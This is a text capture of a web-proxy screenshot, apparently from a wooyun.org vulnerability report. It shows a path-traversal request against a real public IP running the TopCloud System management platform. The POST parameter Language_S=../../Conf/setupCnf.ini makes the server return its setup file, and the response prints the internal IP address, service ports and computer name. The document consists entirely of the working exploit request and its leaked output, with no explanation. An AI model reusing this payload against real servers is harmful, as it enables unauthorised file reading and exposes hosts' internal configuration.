 Go Cancel < > Target: http://211.137.125.182 ?
Request
Raw Params Headers Hex
POST /casmain.xgi HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
Referer: http://211.137.125.182/casmain.xgi
Content-Length: 34
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: PHPSESSID=1e253422a416d6d33b52e2ad79c2c25a; CookieLanguageName=EN
Host: 211.137.125.182
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
Language_S=../../Conf/setupCnf.ini
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 16:14:04 GMT
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 13299
[setup]
ComputerIP=192.168.20.207
DBPort=6610
LicPort=6606
Main_ip=
Main_DBPort=-1
Main_LicPort=-1
RDPNewName=Farm1
Main_RDPIP=
RDPPort=16602
RDPWebPort=-1
PlugDBPort=-1
Computername=SER-DCA1CE50F76
WebPort=80
IMPort=0
RDPLicPort=6600
[First]
welcome=TopCloud System集中管理平台已经装到这台服务器
? < + > Type a search term 0 matches
Done
13,662 bytes | 455 millis
www.wooyun.org